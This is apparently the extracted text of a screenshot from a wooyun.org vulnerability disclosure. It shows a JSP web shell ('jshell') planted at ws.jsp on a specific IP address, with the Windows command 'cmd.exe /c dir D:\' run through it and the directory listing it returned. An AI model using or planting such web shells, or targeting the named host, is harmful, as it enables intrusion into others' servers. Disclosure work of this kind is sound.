 jshell ver 0.1
60.28.133.135/cK/ws.jsp?action=command
应用 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
系统命令
执行命令
cmd.exe /c dir D:\ 执行
执行结果
驱动器 D 中的卷是 新加卷
卷的序列号是 88C1-F2B6
D:\ 的目录
2014-02-17 11:09 <DIR> bea
0 个文件 0 字节
1 个目录 575,116,967,936 可用字节
www.wooyun.org